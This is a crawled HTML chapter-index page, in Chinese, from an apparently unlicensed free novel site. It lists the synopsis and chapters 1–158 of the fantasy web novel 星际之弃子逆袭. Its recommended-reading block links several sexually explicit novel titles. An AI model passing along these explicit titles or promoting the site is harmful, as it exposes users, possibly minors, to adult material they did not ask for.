

--- FILE ---
content_type: text/html
request_url: https://www.rougou10.com/0_2/
body_size: 45295
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="gbk">
<title>星际之弃子逆袭最新章节目录免费在线阅读_星际之弃子逆袭作者:夜悠-肉狗小说</title>
<meta name="keywords" content="星际之弃子逆袭免费阅读,星际之弃子逆袭最新章节,星际之弃子逆袭章节目录,星际之弃子逆袭小说,星际之弃子逆袭肉狗小说">
<meta name="description" content="星际之弃子逆袭最新章节由网友提供,《星际之弃子逆袭》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的玄幻奇幻类型小说，星际之弃子逆袭由作家夜悠创作，肉狗小说免费提供星际之弃子逆袭最新清爽干净的文字章节在线阅读，主要讲述的是：谢承旭渡劫失败。穿越到星际世界，成为一个名叫谢奕的家族弃子。原主修为被废，名声尽毁。有个偏心私生子的爹，还有一个专门坑儿子的妈。为了让他这个废人发挥最后的余热。家族决定让他入赘。…">
<meta property="og:type" content="novel">
<meta property="og:title" content="星际之弃子逆袭最新章节目录免费在线阅读_星际之弃子逆袭作者:夜悠-肉狗小说">
<meta property="og:description" content="星际之弃子逆袭最新章节由网友提供,《星际之弃子逆袭》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的玄幻奇幻类型小说，星际之弃子逆袭由作家夜悠创作，肉狗小说免费提供星际之弃子逆袭最新清爽干净的文字章节在线阅读，主要讲述的是：谢承旭渡劫失败。穿越到星际世界，成为一个名叫谢奕的家族弃子。原主修为被废，名声尽毁。有个偏心私生子的爹，还有一个专门坑儿子的妈。为了让他这个废人发挥最后的余热。家族决定让他入赘。…">
<meta property="og:novel:category" content="玄幻奇幻">
<meta property="og:novel:book_name" content="星际之弃子逆袭">
<meta property="og:image" content="https:///img.rougou10.com/0/2/2s.jpg">
<meta property="og:novel:url" content="https://www.rougou10.com/0_2/">
<meta property="og:novel:read_url" content="https://www.rougou10.com/0_2/">
<meta property="og:novel:author" content="夜悠">
<meta property="og:novel:author_link" content="https://www.rougou10.com/author/夜悠/">
<meta property="og:novel:status" content="连载中">
<meta property="og:novel:update_time" content="2021-06-05 10:02:30">
<meta property="og:novel:lastest_chapter_name" content="星际之弃子逆袭_279">
<meta property="og:novel:lastest_chapter_url" content="https://www.rougou10.com/0_2/1025.html">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="mobile-agent" content="format=html5; url=https://www.rougou10.com/0_2/" />
<meta http-equiv="mobile-agent" content="format=xhtml; url=https://www.rougou10.com/0_2/" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/style.css">
<script src="/static/jquery.min.js"></script>
<script src="/static/jquery.cookie.min.js"></script>
<script src="/static/jquery.lazyload.min.js"></script>
<script src="/static/common.js"></script>
<script type="text/javascript" src="/astyle/wap.js"></script> 
</head>
<body>
<header>
    <div class="logo"><a href="https://www.rougou10.com" title="肉狗小说">肉狗小说</a></div>
    <div class="diswap">
        <button id="menu-btn" type="text" onclick="javascript:menu_toggle();" class="search_btn">菜单</button>
    </div>

    <div class="search dispc"><script>search();</script></div>
</header>
<nav class="dispc">
    <a href="/">首页</a>
    <a href="/list/1_1.html">玄幻奇幻</a>
    <a href="/list/2_1.html">武侠仙侠</a>
    <a href="/list/3_1.html">都市言情</a>
    <a href="/list/4_1.html">穿越历史</a>
    <a href="/list/5_1.html">科幻灵异</a>
    <a href="/list/6_1.html">网游竞技</a>

	<a href="https://www.jizai10.com/list/5_1.html" target="_blank">耽美</a>
    <a href="https://www.jizai10.com/list/6_1.html" target="_blank"">百合</a>

    <a href="/list/7_1.html">其他类型</a>
    <a href="/quanben_1.html">完本小说</a>
    <a href="/history.html">阅读记录</a>
</nav>
<div class="container">
    <div class="border3-2">
        <div class="info-title">
            <a href="/">肉狗小说</a> &gt; <a href="/list/1_1.html">玄幻奇幻</a> &gt; 星际之弃子逆袭最新章节列表
        </div>
        <div class="info-main">
            <img class="lazy" src="https://www.rougou10.com/static/nocover.jpg" data-original="https:///img.rougou10.com/image/0/2/2s.jpg" alt="星际之弃子逆袭">
            <div class="w100">
                <h1>星际之弃子逆袭</h1>
                <div class="w100 dispc"><span><a href="/author/夜悠/" target="zz">本书作者：夜悠</span> 动作：<a href="https://www.rougou10.com/0_2/7.html" target="zj">开始阅读</a>　<a href="javascript:gofooter();">直达底部</a></div>
                <div class="dispc"><span>最近更新：2021-06-05 10:02:30</span> 状态：连载中</div>
                <div class="info-main-intro"><p>谢承旭渡劫失败。穿越到星际世界，成为一个名叫谢奕的家族弃子。原主修为被废，名声尽毁。有个偏心私生子的爹，还有一个专门坑儿子的妈。为了让他这个废人发挥最后的余热。家族决定让他入赘。…</p></div>
            </div>
        </div>
        <div class="info-commend">推荐阅读:
            <a href="https://www.rougou10.com/38_38667/" title="天生尤物【快穿】高H" target="xs">天生尤物【快穿】高H</a>
<a href="https://www.rougou10.com/29_29581/" title="淫乱小镇" target="xs">淫乱小镇</a>
<a href="https://www.rougou10.com/94_94849/" title="普罗之主" target="xs">普罗之主</a>
<a href="https://www.rougou10.com/2_2771/" title="秘书（高干）" target="xs">秘书（高干）</a>
<a href="https://www.rougou10.com/14_14155/" title="你男朋友下面真大（校园 np 高h）" target="xs">你男朋友下面真大（校园 np 高h）</a>
<a href="https://www.rougou10.com/58_58815/" title="蜜汁樱桃（产乳 校园 NPH)" target="xs">蜜汁樱桃（产乳 校园 NPH)</a>
<a href="https://www.rougou10.com/46_46388/" title="入禽太深（nph 高干）" target="xs">入禽太深（nph 高干）</a>
<a href="https://www.rougou10.com/55_55286/" title="暗恋［校园 1v1］" target="xs">暗恋［校园 1v1］</a>
<a href="https://www.rougou10.com/64_64975/" title="深雪（1VS1，校园H）" target="xs">深雪（1VS1，校园H）</a>
<a href="https://www.rougou10.com/43_43518/" title="邻居天天肏我（1V1高H）" target="xs">邻居天天肏我（1V1高H）</a>

        </div>
    </div>
    <div class="diswap info-main-wap border3-1">
        <p><a href="/author/夜悠/" target="zz">本书作者：夜悠</a></p>
        <p>最近更新：2021-06-05 10:02:30　　　<a href="javascript:gofooter();">直达底部</a></p>
        <p>本书状态：连载中</p>
    </div>
</div><script>info1();</script>
<div class="container border3-2 mt8">
    <div class="info-chapters-title"><strong>《星际之弃子逆袭》最新章节</strong><span class="dispc">（提示：已启用缓存技术，最新章节可能会延时显示。）</span></div>
    <div class="info-chapters flex flex-wrap">
        
        <a href="https://www.rougou10.com/0_2/1025.html" title="星际之弃子逆袭_279" target="zj">星际之弃子逆袭_279</a>
        <a href="https://www.rougou10.com/0_2/1021.html" title="星际之弃子逆袭_278" target="zj">星际之弃子逆袭_278</a>
        <a href="https://www.rougou10.com/0_2/1017.html" title="星际之弃子逆袭_277" target="zj">星际之弃子逆袭_277</a>
        <a href="https://www.rougou10.com/0_2/1013.html" title="星际之弃子逆袭_276" target="zj">星际之弃子逆袭_276</a>
        <a href="https://www.rougou10.com/0_2/1009.html" title="星际之弃子逆袭_275" target="zj">星际之弃子逆袭_275</a>
        <a href="https://www.rougou10.com/0_2/1005.html" title="星际之弃子逆袭_274" target="zj">星际之弃子逆袭_274</a>
        <a href="https://www.rougou10.com/0_2/1001.html" title="星际之弃子逆袭_273" target="zj">星际之弃子逆袭_273</a>
        <a href="https://www.rougou10.com/0_2/997.html" title="星际之弃子逆袭_272" target="zj">星际之弃子逆袭_272</a>
        <a href="https://www.rougou10.com/0_2/993.html" title="星际之弃子逆袭_271" target="zj">星际之弃子逆袭_271</a>

    </div>
</div>
<div class="container border3-2 mt8 mb20">
    <div class="info-chapters-title"><strong>章节目录</strong></div>
    <div class="info-chapters flex flex-wrap">
        
        
        <a href="https://www.rougou10.com/0_2/7.html" title="星际之弃子逆袭_1" target="zj">星际之弃子逆袭_1</a>
        <a href="https://www.rougou10.com/0_2/9.html" title="星际之弃子逆袭_2" target="zj">星际之弃子逆袭_2</a>
        <a href="https://www.rougou10.com/0_2/11.html" title="星际之弃子逆袭_3" target="zj">星际之弃子逆袭_3</a>
        <a href="https://www.rougou10.com/0_2/13.html" title="星际之弃子逆袭_4" target="zj">星际之弃子逆袭_4</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/15.html" title="星际之弃子逆袭_5" target="zj">星际之弃子逆袭_5</a>
        <a href="https://www.rougou10.com/0_2/17.html" title="星际之弃子逆袭_6" target="zj">星际之弃子逆袭_6</a>
        <a href="https://www.rougou10.com/0_2/19.html" title="星际之弃子逆袭_7" target="zj">星际之弃子逆袭_7</a>
        <a href="https://www.rougou10.com/0_2/21.html" title="星际之弃子逆袭_8" target="zj">星际之弃子逆袭_8</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/23.html" title="星际之弃子逆袭_9" target="zj">星际之弃子逆袭_9</a>
        <a href="https://www.rougou10.com/0_2/25.html" title="星际之弃子逆袭_10" target="zj">星际之弃子逆袭_10</a>
        <a href="https://www.rougou10.com/0_2/27.html" title="星际之弃子逆袭_11" target="zj">星际之弃子逆袭_11</a>
        <a href="https://www.rougou10.com/0_2/29.html" title="星际之弃子逆袭_12" target="zj">星际之弃子逆袭_12</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/31.html" title="星际之弃子逆袭_13" target="zj">星际之弃子逆袭_13</a>
        <a href="https://www.rougou10.com/0_2/33.html" title="星际之弃子逆袭_14" target="zj">星际之弃子逆袭_14</a>
        <a href="https://www.rougou10.com/0_2/36.html" title="星际之弃子逆袭_15" target="zj">星际之弃子逆袭_15</a>
        <a href="https://www.rougou10.com/0_2/39.html" title="星际之弃子逆袭_16" target="zj">星际之弃子逆袭_16</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/42.html" title="星际之弃子逆袭_17" target="zj">星际之弃子逆袭_17</a>
        <a href="https://www.rougou10.com/0_2/45.html" title="星际之弃子逆袭_18" target="zj">星际之弃子逆袭_18</a>
        <a href="https://www.rougou10.com/0_2/49.html" title="星际之弃子逆袭_19" target="zj">星际之弃子逆袭_19</a>
        <a href="https://www.rougou10.com/0_2/52.html" title="星际之弃子逆袭_20" target="zj">星际之弃子逆袭_20</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/55.html" title="星际之弃子逆袭_21" target="zj">星际之弃子逆袭_21</a>
        <a href="https://www.rougou10.com/0_2/58.html" title="星际之弃子逆袭_22" target="zj">星际之弃子逆袭_22</a>
        <a href="https://www.rougou10.com/0_2/61.html" title="星际之弃子逆袭_23" target="zj">星际之弃子逆袭_23</a>
        <a href="https://www.rougou10.com/0_2/64.html" title="星际之弃子逆袭_24" target="zj">星际之弃子逆袭_24</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/81.html" title="星际之弃子逆袭_25" target="zj">星际之弃子逆袭_25</a>
        <a href="https://www.rougou10.com/0_2/83.html" title="星际之弃子逆袭_26" target="zj">星际之弃子逆袭_26</a>
        <a href="https://www.rougou10.com/0_2/86.html" title="星际之弃子逆袭_27" target="zj">星际之弃子逆袭_27</a>
        <a href="https://www.rougou10.com/0_2/88.html" title="星际之弃子逆袭_28" target="zj">星际之弃子逆袭_28</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/91.html" title="星际之弃子逆袭_29" target="zj">星际之弃子逆袭_29</a>
        <a href="https://www.rougou10.com/0_2/94.html" title="星际之弃子逆袭_30" target="zj">星际之弃子逆袭_30</a>
        <a href="https://www.rougou10.com/0_2/97.html" title="星际之弃子逆袭_31" target="zj">星际之弃子逆袭_31</a>
        <a href="https://www.rougou10.com/0_2/100.html" title="星际之弃子逆袭_32" target="zj">星际之弃子逆袭_32</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/104.html" title="星际之弃子逆袭_33" target="zj">星际之弃子逆袭_33</a>
        <a href="https://www.rougou10.com/0_2/107.html" title="星际之弃子逆袭_34" target="zj">星际之弃子逆袭_34</a>
        <a href="https://www.rougou10.com/0_2/110.html" title="星际之弃子逆袭_35" target="zj">星际之弃子逆袭_35</a>
        <a href="https://www.rougou10.com/0_2/112.html" title="星际之弃子逆袭_36" target="zj">星际之弃子逆袭_36</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/115.html" title="星际之弃子逆袭_37" target="zj">星际之弃子逆袭_37</a>
        <a href="https://www.rougou10.com/0_2/119.html" title="星际之弃子逆袭_38" target="zj">星际之弃子逆袭_38</a>
        <a href="https://www.rougou10.com/0_2/123.html" title="星际之弃子逆袭_39" target="zj">星际之弃子逆袭_39</a>
        <a href="https://www.rougou10.com/0_2/127.html" title="星际之弃子逆袭_40" target="zj">星际之弃子逆袭_40</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/132.html" title="星际之弃子逆袭_41" target="zj">星际之弃子逆袭_41</a>
        <a href="https://www.rougou10.com/0_2/136.html" title="星际之弃子逆袭_42" target="zj">星际之弃子逆袭_42</a>
        <a href="https://www.rougou10.com/0_2/140.html" title="星际之弃子逆袭_43" target="zj">星际之弃子逆袭_43</a>
        <a href="https://www.rougou10.com/0_2/144.html" title="星际之弃子逆袭_44" target="zj">星际之弃子逆袭_44</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/148.html" title="星际之弃子逆袭_45" target="zj">星际之弃子逆袭_45</a>
        <a href="https://www.rougou10.com/0_2/152.html" title="星际之弃子逆袭_46" target="zj">星际之弃子逆袭_46</a>
        <a href="https://www.rougou10.com/0_2/156.html" title="星际之弃子逆袭_47" target="zj">星际之弃子逆袭_47</a>
        <a href="https://www.rougou10.com/0_2/160.html" title="星际之弃子逆袭_48" target="zj">星际之弃子逆袭_48</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/164.html" title="星际之弃子逆袭_49" target="zj">星际之弃子逆袭_49</a>
        <a href="https://www.rougou10.com/0_2/168.html" title="星际之弃子逆袭_50" target="zj">星际之弃子逆袭_50</a>
        <a href="https://www.rougou10.com/0_2/172.html" title="星际之弃子逆袭_51" target="zj">星际之弃子逆袭_51</a>
        <a href="https://www.rougou10.com/0_2/176.html" title="星际之弃子逆袭_52" target="zj">星际之弃子逆袭_52</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/180.html" title="星际之弃子逆袭_53" target="zj">星际之弃子逆袭_53</a>
        <a href="https://www.rougou10.com/0_2/183.html" title="星际之弃子逆袭_54" target="zj">星际之弃子逆袭_54</a>
        <a href="https://www.rougou10.com/0_2/187.html" title="星际之弃子逆袭_55" target="zj">星际之弃子逆袭_55</a>
        <a href="https://www.rougou10.com/0_2/191.html" title="星际之弃子逆袭_56" target="zj">星际之弃子逆袭_56</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/195.html" title="星际之弃子逆袭_57" target="zj">星际之弃子逆袭_57</a>
        <a href="https://www.rougou10.com/0_2/199.html" title="星际之弃子逆袭_58" target="zj">星际之弃子逆袭_58</a>
        <a href="https://www.rougou10.com/0_2/203.html" title="星际之弃子逆袭_59" target="zj">星际之弃子逆袭_59</a>
        <a href="https://www.rougou10.com/0_2/207.html" title="星际之弃子逆袭_60" target="zj">星际之弃子逆袭_60</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/210.html" title="星际之弃子逆袭_61" target="zj">星际之弃子逆袭_61</a>
        <a href="https://www.rougou10.com/0_2/212.html" title="星际之弃子逆袭_62" target="zj">星际之弃子逆袭_62</a>
        <a href="https://www.rougou10.com/0_2/215.html" title="星际之弃子逆袭_63" target="zj">星际之弃子逆袭_63</a>
        <a href="https://www.rougou10.com/0_2/219.html" title="星际之弃子逆袭_64" target="zj">星际之弃子逆袭_64</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/223.html" title="星际之弃子逆袭_65" target="zj">星际之弃子逆袭_65</a>
        <a href="https://www.rougou10.com/0_2/227.html" title="星际之弃子逆袭_66" target="zj">星际之弃子逆袭_66</a>
        <a href="https://www.rougou10.com/0_2/231.html" title="星际之弃子逆袭_67" target="zj">星际之弃子逆袭_67</a>
        <a href="https://www.rougou10.com/0_2/235.html" title="星际之弃子逆袭_68" target="zj">星际之弃子逆袭_68</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/238.html" title="星际之弃子逆袭_69" target="zj">星际之弃子逆袭_69</a>
        <a href="https://www.rougou10.com/0_2/241.html" title="星际之弃子逆袭_70" target="zj">星际之弃子逆袭_70</a>
        <a href="https://www.rougou10.com/0_2/245.html" title="星际之弃子逆袭_71" target="zj">星际之弃子逆袭_71</a>
        <a href="https://www.rougou10.com/0_2/249.html" title="星际之弃子逆袭_72" target="zj">星际之弃子逆袭_72</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/252.html" title="星际之弃子逆袭_73" target="zj">星际之弃子逆袭_73</a>
        <a href="https://www.rougou10.com/0_2/255.html" title="星际之弃子逆袭_74" target="zj">星际之弃子逆袭_74</a>
        <a href="https://www.rougou10.com/0_2/258.html" title="星际之弃子逆袭_75" target="zj">星际之弃子逆袭_75</a>
        <a href="https://www.rougou10.com/0_2/261.html" title="星际之弃子逆袭_76" target="zj">星际之弃子逆袭_76</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/264.html" title="星际之弃子逆袭_77" target="zj">星际之弃子逆袭_77</a>
        <a href="https://www.rougou10.com/0_2/267.html" title="星际之弃子逆袭_78" target="zj">星际之弃子逆袭_78</a>
        <a href="https://www.rougou10.com/0_2/270.html" title="星际之弃子逆袭_79" target="zj">星际之弃子逆袭_79</a>
        <a href="https://www.rougou10.com/0_2/273.html" title="星际之弃子逆袭_80" target="zj">星际之弃子逆袭_80</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/276.html" title="星际之弃子逆袭_81" target="zj">星际之弃子逆袭_81</a>
        <a href="https://www.rougou10.com/0_2/279.html" title="星际之弃子逆袭_82" target="zj">星际之弃子逆袭_82</a>
        <a href="https://www.rougou10.com/0_2/283.html" title="星际之弃子逆袭_83" target="zj">星际之弃子逆袭_83</a>
        <a href="https://www.rougou10.com/0_2/287.html" title="星际之弃子逆袭_84" target="zj">星际之弃子逆袭_84</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/291.html" title="星际之弃子逆袭_85" target="zj">星际之弃子逆袭_85</a>
        <a href="https://www.rougou10.com/0_2/295.html" title="星际之弃子逆袭_86" target="zj">星际之弃子逆袭_86</a>
        <a href="https://www.rougou10.com/0_2/299.html" title="星际之弃子逆袭_87" target="zj">星际之弃子逆袭_87</a>
        <a href="https://www.rougou10.com/0_2/303.html" title="星际之弃子逆袭_88" target="zj">星际之弃子逆袭_88</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/307.html" title="星际之弃子逆袭_89" target="zj">星际之弃子逆袭_89</a>
        <a href="https://www.rougou10.com/0_2/312.html" title="星际之弃子逆袭_90" target="zj">星际之弃子逆袭_90</a>
        <a href="https://www.rougou10.com/0_2/316.html" title="星际之弃子逆袭_91" target="zj">星际之弃子逆袭_91</a>
        <a href="https://www.rougou10.com/0_2/320.html" title="星际之弃子逆袭_92" target="zj">星际之弃子逆袭_92</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/324.html" title="星际之弃子逆袭_93" target="zj">星际之弃子逆袭_93</a>
        <a href="https://www.rougou10.com/0_2/328.html" title="星际之弃子逆袭_94" target="zj">星际之弃子逆袭_94</a>
        <a href="https://www.rougou10.com/0_2/332.html" title="星际之弃子逆袭_95" target="zj">星际之弃子逆袭_95</a>
        <a href="https://www.rougou10.com/0_2/336.html" title="星际之弃子逆袭_96" target="zj">星际之弃子逆袭_96</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/340.html" title="星际之弃子逆袭_97" target="zj">星际之弃子逆袭_97</a>
        <a href="https://www.rougou10.com/0_2/344.html" title="星际之弃子逆袭_98" target="zj">星际之弃子逆袭_98</a>
        <a href="https://www.rougou10.com/0_2/348.html" title="星际之弃子逆袭_99" target="zj">星际之弃子逆袭_99</a>
        <a href="https://www.rougou10.com/0_2/351.html" title="星际之弃子逆袭_100" target="zj">星际之弃子逆袭_100</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/355.html" title="星际之弃子逆袭_101" target="zj">星际之弃子逆袭_101</a>
        <a href="https://www.rougou10.com/0_2/359.html" title="星际之弃子逆袭_102" target="zj">星际之弃子逆袭_102</a>
        <a href="https://www.rougou10.com/0_2/363.html" title="星际之弃子逆袭_103" target="zj">星际之弃子逆袭_103</a>
        <a href="https://www.rougou10.com/0_2/367.html" title="星际之弃子逆袭_104" target="zj">星际之弃子逆袭_104</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/371.html" title="星际之弃子逆袭_105" target="zj">星际之弃子逆袭_105</a>
        <a href="https://www.rougou10.com/0_2/375.html" title="星际之弃子逆袭_106" target="zj">星际之弃子逆袭_106</a>
        <a href="https://www.rougou10.com/0_2/379.html" title="星际之弃子逆袭_107" target="zj">星际之弃子逆袭_107</a>
        <a href="https://www.rougou10.com/0_2/382.html" title="星际之弃子逆袭_108" target="zj">星际之弃子逆袭_108</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/385.html" title="星际之弃子逆袭_109" target="zj">星际之弃子逆袭_109</a>
        <a href="https://www.rougou10.com/0_2/388.html" title="星际之弃子逆袭_110" target="zj">星际之弃子逆袭_110</a>
        <a href="https://www.rougou10.com/0_2/392.html" title="星际之弃子逆袭_111" target="zj">星际之弃子逆袭_111</a>
        <a href="https://www.rougou10.com/0_2/396.html" title="星际之弃子逆袭_112" target="zj">星际之弃子逆袭_112</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/400.html" title="星际之弃子逆袭_113" target="zj">星际之弃子逆袭_113</a>
        <a href="https://www.rougou10.com/0_2/404.html" title="星际之弃子逆袭_114" target="zj">星际之弃子逆袭_114</a>
        <a href="https://www.rougou10.com/0_2/408.html" title="星际之弃子逆袭_115" target="zj">星际之弃子逆袭_115</a>
        <a href="https://www.rougou10.com/0_2/412.html" title="星际之弃子逆袭_116" target="zj">星际之弃子逆袭_116</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/416.html" title="星际之弃子逆袭_117" target="zj">星际之弃子逆袭_117</a>
        <a href="https://www.rougou10.com/0_2/420.html" title="星际之弃子逆袭_118" target="zj">星际之弃子逆袭_118</a>
        <a href="https://www.rougou10.com/0_2/424.html" title="星际之弃子逆袭_119" target="zj">星际之弃子逆袭_119</a>
        <a href="https://www.rougou10.com/0_2/429.html" title="星际之弃子逆袭_120" target="zj">星际之弃子逆袭_120</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/433.html" title="星际之弃子逆袭_121" target="zj">星际之弃子逆袭_121</a>
        <a href="https://www.rougou10.com/0_2/437.html" title="星际之弃子逆袭_122" target="zj">星际之弃子逆袭_122</a>
        <a href="https://www.rougou10.com/0_2/441.html" title="星际之弃子逆袭_123" target="zj">星际之弃子逆袭_123</a>
        <a href="https://www.rougou10.com/0_2/445.html" title="星际之弃子逆袭_124" target="zj">星际之弃子逆袭_124</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/450.html" title="星际之弃子逆袭_125" target="zj">星际之弃子逆袭_125</a>
        <a href="https://www.rougou10.com/0_2/454.html" title="星际之弃子逆袭_126" target="zj">星际之弃子逆袭_126</a>
        <a href="https://www.rougou10.com/0_2/458.html" title="星际之弃子逆袭_127" target="zj">星际之弃子逆袭_127</a>
        <a href="https://www.rougou10.com/0_2/462.html" title="星际之弃子逆袭_128" target="zj">星际之弃子逆袭_128</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/466.html" title="星际之弃子逆袭_129" target="zj">星际之弃子逆袭_129</a>
        <a href="https://www.rougou10.com/0_2/470.html" title="星际之弃子逆袭_130" target="zj">星际之弃子逆袭_130</a>
        <a href="https://www.rougou10.com/0_2/474.html" title="星际之弃子逆袭_131" target="zj">星际之弃子逆袭_131</a>
        <a href="https://www.rougou10.com/0_2/477.html" title="星际之弃子逆袭_132" target="zj">星际之弃子逆袭_132</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/480.html" title="星际之弃子逆袭_133" target="zj">星际之弃子逆袭_133</a>
        <a href="https://www.rougou10.com/0_2/483.html" title="星际之弃子逆袭_134" target="zj">星际之弃子逆袭_134</a>
        <a href="https://www.rougou10.com/0_2/485.html" title="星际之弃子逆袭_135" target="zj">星际之弃子逆袭_135</a>
        <a href="https://www.rougou10.com/0_2/488.html" title="星际之弃子逆袭_136" target="zj">星际之弃子逆袭_136</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/492.html" title="星际之弃子逆袭_137" target="zj">星际之弃子逆袭_137</a>
        <a href="https://www.rougou10.com/0_2/496.html" title="星际之弃子逆袭_138" target="zj">星际之弃子逆袭_138</a>
        <a href="https://www.rougou10.com/0_2/500.html" title="星际之弃子逆袭_139" target="zj">星际之弃子逆袭_139</a>
        <a href="https://www.rougou10.com/0_2/504.html" title="星际之弃子逆袭_140" target="zj">星际之弃子逆袭_140</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/508.html" title="星际之弃子逆袭_141" target="zj">星际之弃子逆袭_141</a>
        <a href="https://www.rougou10.com/0_2/512.html" title="星际之弃子逆袭_142" target="zj">星际之弃子逆袭_142</a>
        <a href="https://www.rougou10.com/0_2/516.html" title="星际之弃子逆袭_143" target="zj">星际之弃子逆袭_143</a>
        <a href="https://www.rougou10.com/0_2/519.html" title="星际之弃子逆袭_144" target="zj">星际之弃子逆袭_144</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/522.html" title="星际之弃子逆袭_145" target="zj">星际之弃子逆袭_145</a>
        <a href="https://www.rougou10.com/0_2/526.html" title="星际之弃子逆袭_146" target="zj">星际之弃子逆袭_146</a>
        <a href="https://www.rougou10.com/0_2/530.html" title="星际之弃子逆袭_147" target="zj">星际之弃子逆袭_147</a>
        <a href="https://www.rougou10.com/0_2/534.html" title="星际之弃子逆袭_148" target="zj">星际之弃子逆袭_148</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/538.html" title="星际之弃子逆袭_149" target="zj">星际之弃子逆袭_149</a>
        <a href="https://www.rougou10.com/0_2/542.html" title="星际之弃子逆袭_150" target="zj">星际之弃子逆袭_150</a>
        <a href="https://www.rougou10.com/0_2/547.html" title="星际之弃子逆袭_151" target="zj">星际之弃子逆袭_151</a>
        <a href="https://www.rougou10.com/0_2/551.html" title="星际之弃子逆袭_152" target="zj">星际之弃子逆袭_152</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/555.html" title="星际之弃子逆袭_153" target="zj">星际之弃子逆袭_153</a>
        <a href="https://www.rougou10.com/0_2/559.html" title="星际之弃子逆袭_154" target="zj">星际之弃子逆袭_154</a>
        <a href="https://www.rougou10.com/0_2/564.html" title="星际之弃子逆袭_155" target="zj">星际之弃子逆袭_155</a>
        <a href="https://www.rougou10.com/0_2/568.html" title="星际之弃子逆袭_156" target="zj">星际之弃子逆袭_156</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/572.html" title="星际之弃子逆袭_157" target="zj">星际之弃子逆袭_157</a>
        <a href="https://www.rougou10.com/0_2/576.html" title="星际之弃子逆袭_158" target="zj">星际之弃子逆袭_158</a>
